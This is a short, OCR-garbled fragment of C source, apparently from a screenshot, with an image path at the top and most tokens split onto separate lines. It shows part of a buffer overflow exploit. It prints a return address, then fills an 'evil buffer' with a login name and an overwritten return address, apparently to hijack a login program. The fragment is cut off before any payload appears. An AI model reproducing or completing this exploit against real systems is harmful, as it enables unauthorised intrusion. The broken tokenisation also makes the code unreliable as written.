
0x%08x\n"
,
 RETADDR
)
;
/* for debugging purposes */
if
(
debug
)
{
printf
(
"# debug: press enter to 
continue"
)
;
scanf
(
"%c"
,
&
c
)
;
}
/* prepare the evil buffer */
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
	p 
=
 buf
;
/* login name */
memcpy
(
p
,
"foo "
,
4
)
;
	p 
+
=
4
;
/* return address (env) */
set_val
(
p
,
0
,
 RETADDR
)
;
	p 
+
=
4
;